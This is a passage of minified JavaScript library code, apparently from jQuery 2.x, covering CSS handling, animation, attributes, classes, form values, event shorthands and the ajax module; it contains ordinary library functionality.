d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return 